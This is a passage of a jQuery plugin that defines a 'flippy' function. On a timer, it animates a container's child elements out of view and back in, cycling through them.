    flippy: function (options) {
        var settings = {
            // stop after iteration through all items
            stop: false,
            // time (seconds) between flipps
            interval: 3,
            // speed (ms) of animations
            speed: 1000,
            // distance to fade out
            distance: "150px"
        };
        settings = $.extend(settings, options);
        return this.each(function () {
            // store instance of this
            var $this = $(this);
            // top position of child element
            var topPo = $this.children().eq(1).css('top');
            // interval counter
            var count = 1;
            // interval
            var timer = setInterval(function () {
                // animate item away
                $this.children().eq(0).animate({
                    top: settings.distance,
                    opacity: 0
                }, settings.speed, function () {
                    // move item to the back of the line
                    $(this).css({
                        top: topPo,
                    }).remove().appendTo($this);
                });
                // animate second item in
                $this.children().eq(1).animate({
                    top: 0,
                    opacity: 1
                }, settings.speed / 5);
                // increment
                count++;
                // if stop is true and count equals list length
                if (settings.stop && count === $this.children().length) {
                    // clear timer
                    clearInterval(timer);
                }
            }, settings.interval * 1000);
        });
    }
});